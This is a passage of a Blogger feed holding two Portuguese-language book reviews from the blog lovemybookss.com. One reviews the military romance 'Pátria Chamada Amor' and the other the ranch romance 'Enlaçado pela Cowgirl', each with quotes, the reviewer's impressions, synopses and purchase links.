Passado e presente se entrelaçam em dois lapsos de tempo nessa intrigante e apaixonante história.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E\"- Dá raiva enxergar como o orgulho é capaz de cegar alguém tão inteligente. Abra os olhos, Christiano. Não desperdice mais onze anos da sua vida.\"\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E[ - Minhas Impressões- ]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EPátria Chamada Amor\u003C\/i\u003E\u003C\/b\u003E é um livro que te inspira e te toca profundamente. Tratando sobre erros, sobre aprendizados, escolhas e futuro, Márcia Rubim te leva a aprender mais sobre si mesmo junto de seus protagonistas e a entender que as melhores coisas geralmente não são fáceis e cobram decisões e escolhas muito difíceis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ_3QWvw3KuvW8fFUsRvRKHCESN_ATy7OE3kOZuWKv7hZWVR7Hmang_r1UnlpKdIP1Lwcz7X1xM4ZRnRroEcSjrALLr6IoBsXJQbPmZL4S9GJjbsY3Psusx3wYcv0p1qYaLytuZfKiEkA\/w640-h480\/DSCN2388Blog.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ENina é uma personagem que claramente nos leva a crescer e amadurecer junto com ela. Com uma força que por muitas vezes eu mesma achei que não teria, ela leva o leitor a aprender que por mais difícil que sua vida seja sempre existe a opção de continuar a se dedicar. Inocente, ela é alguém que já sofreu muito na vida e que continua se metendo em situações que nem todo mundo entraria (mas que sendo sincera eu provavelmente faria igual risos) e tirando o melhor possível delas. Ela não é aquela típica protagonista que precisa ser resgatada ou de alguém para cuidar dela. Ela é extremamente dona de si com seu jeito independente, seu gênio forte e seu jeito delicado o que faz com que o leitor realmente se sinta próximo a ela. Ela é aquela que prefere os estudos a sair, que se entrega a amizades apesar de não ter muitas e que já sofreu muito, mas nem por isso deixou de acreditar num futuro melhor. Real, intensa e muito parecida com muitos, ela é alguém que você se identifica e que passa a admirar, o que só mostra o talento de escrita da autora.\u003C\/div\u003E\u003Cbr \/\u003EChristiano, por outro lado, é um personagem tão cativante quanto, mas ao contrário de Nina que você se apaixona de cara e que fica acompanhando e querendo o melhor, ele desperta o melhor lado e o pior lado do leitor. Sabe o ditado que amor e ódio caminham juntos? Ele faz jus a ele uma vez que na mesma intensidade que o amamos, acabamos por odiá-lo na mesma medida. Com um passado que o fez se tornar quem é hoje, sua maior dedicação é a sua carreira e seus planos. Almejando chegar ao topo da carreira militar ele não poupa esforços e nem dedicação para isso. Nesse ponto ele é um grande exemplo de alguém centrado, decidido e dedicado - perfeito para se inspirar. Ele também é alguém fácil de se identificar e de te conquistar, mas principalmente ele é um exemplo de que até mesmo quem já sofreu muito e é extremamente determinado pode se ver dividido entre o que escolheu para si e o que a vida tem a lhe oferecer. \u003Cbr \/\u003E\u003Cbr \/\u003EOs personagens secundários também não deixam a desejar, principalmente porque mais do que apenas estar lá para fazer volume eles se tornam realmente parte essencial da história. No livro você irá encontrar muita coisa, mas cada ponto é extremamente pensado para fazer sentido e aproximar o leitor ainda mais da trama. Sem os típicos clichês de triângulos amorosos, mas ao mesmo tempo trazendo essa essência, essa é aquela obra que faz com que os personagens te comovam despertando no leitor os mais diversos sentimentos de forma a ser vividos o mais real possível. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD2a4pA8zUIpu9ZQn8thcL_6JBBS5BsA6XELBeSBW6MDQFN94zutb1s99YNwWmDygm7g-wSyazdFTOFpQBYjnPpleHkNzF76lljVMwXN6yOZu5sJI9SSf_4B24jPlSZnmIMAQ3WuIKwPw\/w640-h480\/DSCN2430insta.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EMárcia soube trazer em seu livro assuntos extremamente complexos e intensos sem tratá-los de forma superficial, mas agregando o peso perfeito a cada um deles para demonstrar sua gravidade. Alcoolismo, violência, preconceito, prostituição, estresse pós-traumático são apenas alguns dos temas polêmicos que ela não teve medo em trazer e que, principalmente, soube abordar na medida certa. Com muitos altos e baixos, mentiras, encontros e desencontros, essa obra demonstra em si ter mil e uma facetas cruciais e nos ensina em cada uma delas.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ETrazendo universos pouco explorados ainda, cada página ensina algo novo ao leitor, seja apenas com expressões que não se conhecia - por exemplo, as do âmbito militar, seja através de descrições de rotinas que são extremamente verossímeis ao mundo real.\u003C\/div\u003E\u003Cbr \/\u003EA edição dessa obra também é algo que merece destaque, vislumbrando o leitor com uma capa extremamente chamativa e impactante, logo de cara dá pra sentir que esse não é apenas mais um simples romance, mas um turbilhão de emoções que passa por muitas facetas e lugares. Com as páginas amareladas e uma fonte de tamanho agradável para a leitura, essa é aquela obra fácil de ser terminada em uma tarde pela sua fluidez e revisão muito bem feitas. Simples, mas com detalhes na medida certa, esse é aquele livro que você já quer conhecer ao bater o olho e se apaixona mais a cada página. O trabalho da autora e editora aqui foram muito bem feitos não deixando para mim margem a ser criticada. E vale lembrar que o livro se encontra disponível tanto na versão física quanto digital deixando oportunidade para todos os tipos de leitores terem acesso (team físico e team digital). \u003Cbr \/\u003E\u003Cbr \/\u003EEssa trama é aquela que você lê de forma rápida, mas absorve de forma devagar e aos poucos. São muitos aprendizados, muitas lições e principalmente muito amor em cada página. Aqui no meio das 305 páginas aprendemos que muitas vezes nosso maior problema, ou seja, o maior problema do ser humano é não ter ainda aprendido a escutar o outro. Márcia nos leva a aprender que precisamos passar a realmente ouvir mais e brigar menos. Nos ensina que a paciência geralmente é difícil, mas extremamente necessária. E nos ensina que tudo na vida tem consequência, mas que você não pode temê-las; você deve aprender a escolher e lidar com cada uma delas. \u003Cbr \/\u003E\u003Cbr \/\u003EPerguntas como: Até onde a carreira vale mais que o amor? E até onde um amor é capaz de esperar? E principalmente de suportar? São aquelas para as quais ninguém tem a resposta, mas que essa história vai te levar a entender que não se tem porque não existe resposta certa, existe o que você quer fazer e até onde está disposto a ir. \u003Cbr \/\u003E\u003Cbr \/\u003ELeiam esse livro, se apaixonem, porque é uma leitura que realmente vale muito a pena.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr3y7G4e0l3RB_0M4fxlXdFsKvfZnnIrpu4hN3df3uzwPqewBeAP4GSDNDcdxUiuOzoeGtovPuyIPPSFf8qRm7BekxDjNuZgY9QcOrrd55vPKijkUWiyiCKXmN1PYecY7NKbfNR_dAOGY\/s284\/images.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGAkYblnmPQjl7AiwDVgK6hWoaLgqDLSMwpiPAY1pndKKdWrcODtFBuuvA332xB_aeaFPFzwbcbmie6I5muweE2H1-s4pZVDY4alWR3KVV01xFvaa6szWSTtlK5Uc87-8g2U8rMfcPy24\/s0\/53454353453.jpeg\" style=\"color: black;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003E\u0026nbsp;Pátria Chamada Amor\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EMárcia Rubim\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E( Autora Parceira)\u003Cbr \/\u003E\u003Cb\u003ENúmero de páginas:\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;305\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/patria-chamada-amor-800019ed803661.html\"\u003ESkoob\u003C\/a\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/traicao-651874ed654096.html\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/3bk6uFl\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003EA grande obstinação do capitão Christiano Vicenzo é chegar ao topo máximo da carreira, ou seja, ao generalato do Exército. Para alcançar a sua meta, precisa manter uma vida pessoal e profissional irretocável. Tudo começa a mudar quando ele serve em Niterói e conhece Nina, uma jovem com problemas sociais que ultrapassam – e muito – o que ele idealiza como protótipo de par perfeito. Fascinado pela garota, o militar decide arriscar no relacionamento, mas não imagina que, ao ser convocado para integrar a Missão de Paz no Haiti (MINUSTAH), terá sua história ao lado de Nina tragicamente desviada. Inconformado com os caminhos que o destino escreveu para si, Christiano vai descobrir com o tempo que a maior batalha na reconquista do amor perdido talvez seja enfrentar as mágoas do passado e que a felicidade não segue regulamentos. Um romance sensível e resistente ao tempo, que mostra que até mesmo para servir com dignidade à pátria é preciso que a pessoa por trás da farda esteja em\u003C\/p\u003E\u003Cp\u003Epaz com o coração.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1943680660624830000\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/05\/resenha-patria-chamada-amor.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1943680660624830000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1943680660624830000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/05\/resenha-patria-chamada-amor.html","title":"Resenha - Pátria Chamada Amor "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNozip5F5C75Oz7eM2bmgHzWwxYAgCt6RzKG9dZs0Q7Ge4xRW0eEgI_ui2x6NnuXjt_MomBtfoBIPfP3KftVoVZse55Z_PGBfr6aXT6O539E67U_pLNgoJ3f0b0LtyiO6zRFvq1NDbnaY\/s72-w640-h480-c\/DSCN2402Blog.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1815388057349589456"},"published":{"$t":"2021-04-20T14:44:00.002-03:00"},"updated":{"$t":"2021-04-20T15:01:13.940-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Coerência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Enlaçado pela Cowgirl"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003EDandara tem 6 meses para colocar o rancho em ordem e garantir que nada mude e que seus animais e funcionários estão seguros. Miguel tem 6 meses para se adaptar, ou suportar, a vida longe da agitação da cidade grande e perto daqueles que a muito tempo ele passou a nutrir receio.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003EUrbano e rural se misturam em uma história de tirar o fôlego e de derreter os corações. O resultado? Só lendo para descobrir. Vem comigo saber mais sobre esse livro que tem um pouco de tudo na medida certa!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjK_xw3WK7ZT-68eQfezE6n6w3O8SCq8m2Sd6M4Xg0_l1cGwckYvlgcT6GLnqjp4pNzq90V9tf7Vn91iVaHcBLdekX-bmOpe7gOWv4Hefweakec0G4Tc32S9wNNzcEtpVAUDP5aQp_CII\/w640-h480\/DSCN2202cowgirl1.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: left; text-size-adjust: auto;\"\u003EEla é uma jovem livre e determinada, apaixonada por seus cavalos e com um dom  para domá-los, ela dedica seus dias aos animais e seus projetos no rancho. Contudo, quando alguém de seu passado é posto de volta em seu caminho tudo passa a correr risco... Será que ela conseguirá manter para si tudo aquilo pelo qual se dedicou a vida inteira desde que seu tio ficou doente ou se verá perdendo tudo?\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E“Venero os cavalos desde pequena. São fortes, velozes, repletos de emoções e muito inteligentes. Arrisco dizer que eles têm mais humanidade que um bando de brucutus por aí.”\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMiguel é o típico playboy da cidade grande. Empresário de sucesso, ele não faz ideia do porque seu tio, agora falecido, o obrigou a ir até o antigo rancho onde passava sua infância para a leitura do testamento. Com grandes planos para o lugar, ele acredita que será fácil aumentar e criar um resort naquele lugar... ou pelo menos era o que achava até reencontrar Dandara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E“— Num sou de quem me quer, sou de quem eu quero ser, e faço porque posso. E tá pra nascer homi que vai mandar em mim.— respondo dando um sorrisinho.”\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFormando um verdadeiro cabo de guerra, ambos passam a trocar farpas enquanto tentam cumprir as exigências deixadas no testamento. Com personalidades fortes, nenhum vai dar paz ao outro, mas acostumada a domar até mesmo o Garanhão mais difícil vai descobrir que a Cowgirl não está para brincadeiras... \u003Cbr \/\u003E\u003Cbr \/\u003EAmor e ódio se misturam em meio aos dias desses dois jovens que são tão diferentes, mas que podem acabar por descobrir que no inesperado é que as melhores coisas acontecem. Mas será que eles serão capazes de enxergar o que estava na frente deles o tempo todo? Quem será que irá ceder primeiro: cidade ou campo?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E“Amar alguém é pura contradição, é sofrer e gostar da sensação, é sorrir e ao mesmo tempo se perguntar o porquê de tudo isso. É querer correr para longe, fugir e nunca mais retornar. E principalmente é querer matar o cidadão que lhe arranca a paz em alguns momentos, mesmo que depois de alguns segundos ocê já o ame novamente.”\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEm meio a situações de arrancar gargalhadas e suspiros o leitor é convidado a descobrir mais sobre a vida, a respeitar mais os animais e a se divertir com as inúmeras peças entre dois jovens que são muito diferentes, mas parecem se encaixar perfeitamente em suas diferenças!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYFyfO7wbe7JyXe1QIUB3KTXqL8-NImfDIkqWyzXhodQKshQ_41wF_HGRvZBRVAyG6zmlDTZS-90D1k4coCAk730_HX-RJsMuzVgGBgsN7gP_jA4b0j1ou3MWFxJSoP2Dg7J5wFJrvPDs\/w640-h480\/DSCN2207cowgirl3.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões - ]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EEnlaçado pela Cowgirl\u003C\/i\u003E\u003C\/b\u003E é um daqueles livros leves e divertidos perfeitos para que você leia em uma tarde enquanto relaxa ou em um momento em que você quer esquecer de todas as coisas ruins que estão acontecendo ao redor. Leve, clichê, mas nem por isso menos divertido, essa é uma história que você ri, se apaixona, suspira, e se diverte muito com dois protagonistas completamente opostos, mas que acabam se mostrando ideais um para o outro.\u003Cbr \/\u003E\u003Cbr \/\u003EA personagem Dandara é uma típica menina de fazenda, com sotaque bem destacado e logo de cara você vê que ela é uma mulher forte, sem medo do trabalho e extremamente responsável. Apesar de meio moleca em suas atitudes, ela é uma protagonista que ao mesmo tempo em que é jovem, também é extremamente “pé no chão” quando precisa. Com um coração maior que ela, essa protagonista se vê em situações difíceis e em meio a riscos de perder o que mais ama por ser incapaz de se manter inerte em meio as injustiças ou daqueles que precisam de ajuda. E a ligação dela com os cavalos é algo incrível de acompanhar, é impossível não sentir o amor que um tem pelo outro mesmo em meio a páginas de papel. Muito bem construída, eu senti que realmente estava lá nas páginas e a conhecendo de verdade como se ela fosse uma amiga e não apenas uma personagem, o que só demonstra o talento da autora. \u003Cbr \/\u003E\u003Cbr \/\u003EMiguel é o típico playboy da cidade. Acostumado a ter tudo e todas, esse empresário não consegue enxergar a beleza que o campo pode propiciar, mas que se vê obrigado a viver no meio dele para garantir o lugar deixado pelo seu tio. Contudo, apesar de ser a representação típica de um clichê, ele consegue se destacar e ganhar nossos corações aos poucos conforme vai aprendendo mais sobre essa nova realidade que ele se viu obrigado a encarar. Sem falar que o jeito meio bad boy romântico e preocupado é impossível de resistir (risos). Ele é um protagonista que não surpreende por ser diferente, mas sim pelas atitudes e personalidade se tornando mais um acerto da autora.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WA-KtgWT4VMX7PUfpcQRa3l6sDqnZn_n3N4WZojbHec0EFny3tkQYNtBFPF7wLDWCveu6d5TqpoGwCkHIHroU7CemqRbRtYKVk5JKCuIxNFowHntIfshLjmtZo0eEgrWrjtMBKfs5Sg\/w640-h480\/DSCN2219cowgirl5.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EA edição criada pela Editora Coerência é aquela pela qual é impossível não se ver encantado. Com uma capa que tem tudo haver com o conteúdo da obra e com cores harmônicas e belas, esse livro é aquele que o leitor logo de cara  se vê atraído e desejoso de tê-la em sua estante como num caso de amor à primeira vista.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAntecipando ao leitor o que esperar, a obra já mostra desde o início sobre o que se pode esperar em suas páginas e não desaponta em momento algum. Sua diagramação simples, mas com detalhes na medida certa, \u003Cb\u003E\u003Ci\u003EEnlaçado pela Cowgirl \u003C\/i\u003E\u003C\/b\u003Esurpreende a cada página por sua sutileza nos detalhes que agregam ao enredo o toque certo. Com uma revisão muito bem feita, erros quase não são encontrados durante a leitura que passa sem interrupções ou falhas que a atrapalhem. Além disso, essa obra pode ser tanto encontrada pelo leitor no formato físico quanto digital, não deixando a desejar em nenhuma delas. \u003Cbr \/\u003E\u003Cbr \/\u003EMuito bem escrito por A.K. Raimundi, essa é uma obra que te leva a acompanhar o crescimento dos personagens ao longo da trama, ao mesmo tempo em que te arranca o fôlego nos momentos mais intensos entre eles e ao longo de suas descobertas sobre si, mas principalmente sobre a vida e os animais. Clichê, mas nem de longe igual a muitos, essa é uma história que faz jus ao seu gênero. Com uma escrita leve, fluida e muito envolvente é impossível se manter inerte ao longo dos acontecimentos!\u003Cbr \/\u003E\u003Cbr \/\u003ESem deixar pontas soltas, essa é aquela obra que você já sabe o que esperar e mesmo assim ainda se surpreende e se apaixona pelos acontecimentos ao longo da trama. Divertido, irreverente, e com características próprias que acalenta e traz conforto e esperança como nenhuma outra. Com ensinamentos importantes, a autora leva você a se apaixonar não apenas pelos laços entre pessoas, mas também pelos animais - e confesso que é muito lindo de ver (ou ler, no caso). \u003Cbr \/\u003E\u003Cbr \/\u003ELeiam, essa é aquela obra que você não sabe que precisa, mas que te deixa mais leve e com mais esperança na vida e no amor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr3y7G4e0l3RB_0M4fxlXdFsKvfZnnIrpu4hN3df3uzwPqewBeAP4GSDNDcdxUiuOzoeGtovPuyIPPSFf8qRm7BekxDjNuZgY9QcOrrd55vPKijkUWiyiCKXmN1PYecY7NKbfNR_dAOGY\/s284\/images.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Ob1EFB56lgKu9MhXSQBTTgo6xUeWK37ahhgSb5Yffc_y4dLwPsxKpl8wUgoE5sBFrRUKowW9gUbLl-JI6AdTqH4lsiO8i8ESsgSJldnWaBLV4YO1nPk6XdFY-GRlJgW8tox-N8hGEP0\/s320\/51WNHk%252B1%252BnL.jpg\" style=\"color: black; text-align: center;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EEnlaçado pela Cowgirl\u003Cbr \/\u003E\u003Cb\u003ECortesia:\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EEditora Coerência\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003ENúmero de páginas:\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;386\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/enlacado-pela-cowgirl-972517ed973589.html\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/amzn.to\/3xcZ6Vw\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003EO haras Setti sempre foi a maior paixão da determinada Dandara. Para a domadora de cavalos, o amor pela natureza e o contato com os animais está acima de todos os outros\u0026nbsp; prazeres da vida. Ela só não contava que uma herança a coloca frente a frente com o milionário Miguel, que tem planos maiores que podem destruir o lugar. Quando essas duas personalidades se encontram de maneira explosiva, antigas tensões podem se revelar, e uma competição sem limites pode transformar a vida de todos que os cercam.\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote\u003E\u003Cp\u003EDo ódio ao amor, um grande embate parece estar aduas esporas de distância\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1815388057349589456\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/04\/resenha-enlacado-pela-cowgirl.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1815388057349589456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1815388057349589456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/04\/resenha-enlacado-pela-cowgirl.html","title":"Resenha - Enlaçado pela Cowgirl"}],"author":[{"name":{"$t":"Bruna 